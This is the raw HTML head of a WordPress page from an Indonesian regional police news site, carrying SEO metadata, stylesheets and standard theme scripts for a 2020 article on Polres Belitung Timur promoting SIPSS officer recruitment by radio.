

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/
body_size: 49840
content:
<!doctype html >
<html lang="id">
<head>
    <meta charset="UTF-8" />
    <title>Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio - Tribratanews Polda Babel</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tribratanews.babel.polri.go.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio - Tribratanews Polda Babel" />
	<meta property="og:description" content="Polda Kep. Bangka Belitung, Bid Humas.- Manggar, Kali ini Polri kembali memberikan kesempatan kepada masyarakat untuk bergabung menjadi keluarga besar Polri melalui penerimaan / rekrutmen Polri Tahun Anggaran 2020. Untuk rekrutmen kali ini Polri di awali dengan membuka “Penerimaan Siswa Sekolah Inspektur Polisi Sumber Sarjana (SIPSS) T.A. 2020”. Dalam hal ini Polres Belitung Timur sebagai [&hellip;]" />
	<meta property="og:url" content="https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/" />
	<meta property="og:site_name" content="Tribratanews Polda Babel" />
	<meta property="article:published_time" content="2020-01-20T07:03:05+00:00" />
	<meta property="og:image" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg" />
	<meta property="og:image:width" content="314" />
	<meta property="og:image:height" content="167" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#article","isPartOf":{"@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/"},"author":{"name":"Admin","@id":"https://tribratanews.babel.polri.go.id/#/schema/person/23673c6046359094d08646d1bda2fc29"},"headline":"Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio","datePublished":"2020-01-20T07:03:05+00:00","mainEntityOfPage":{"@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/"},"wordCount":280,"commentCount":0,"image":{"@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#primaryimage"},"thumbnailUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg","articleSection":["Bid Humas"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#respond"]}]},{"@type":"WebPage","@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/","url":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/","name":"Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio - Tribratanews Polda Babel","isPartOf":{"@id":"https://tribratanews.babel.polri.go.id/#website"},"primaryImageOfPage":{"@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#primaryimage"},"image":{"@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#primaryimage"},"thumbnailUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg","datePublished":"2020-01-20T07:03:05+00:00","author":{"@id":"https://tribratanews.babel.polri.go.id/#/schema/person/23673c6046359094d08646d1bda2fc29"},"breadcrumb":{"@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#primaryimage","url":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg","contentUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg","width":314,"height":167,"caption":"WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg"},{"@type":"BreadcrumbList","@id":"https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://tribratanews.babel.polri.go.id/"},{"@type":"ListItem","position":2,"name":"Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio"}]},{"@type":"WebSite","@id":"https://tribratanews.babel.polri.go.id/#website","url":"https://tribratanews.babel.polri.go.id/","name":"Tribratanews Polda Babel","description":"Bidang Humas Polda Babel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tribratanews.babel.polri.go.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://tribratanews.babel.polri.go.id/#/schema/person/23673c6046359094d08646d1bda2fc29","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://tribratanews.babel.polri.go.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4407a40a33dd62b48e7a5213d67886ab579f3d61b770863ac81f1257f1c2fad7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4407a40a33dd62b48e7a5213d67886ab579f3d61b770863ac81f1257f1c2fad7?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://babel.polri.go.id"],"url":"https://tribratanews.babel.polri.go.id/author/adminpoldababel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polda Babel &raquo; Feed" href="https://tribratanews.babel.polri.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polda Babel &raquo; Umpan Komentar" href="https://tribratanews.babel.polri.go.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polda Babel &raquo; Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio Umpan Komentar" href="https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tribratanews.babel.polri.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2020%2F01%2F20%2Fpolres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tribratanews.babel.polri.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2020%2F01%2F20%2Fpolres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tribratanews.babel.polri.go.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500%7CMontserrat%3A600%2C700%2C400%2C500%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tribratanews.babel.polri.go.id/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://tribratanews.babel.polri.go.id/","site":"https://tribratanews.babel.polri.go.id/","ajax":"https://tribratanews.babel.polri.go.id/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"26463be34edf74eb9aec71b991f0f7d9"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://tribratanews.babel.polri.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tribratanews.babel.polri.go.id/wp-json/wp/v2/posts/64877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tribratanews.babel.polri.go.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tribratanews.babel.polri.go.id/?p=64877' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tribratanews.babel.polri.go.id\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tribratanews.babel.polri.go.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tribratanews.babel.polri.go.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
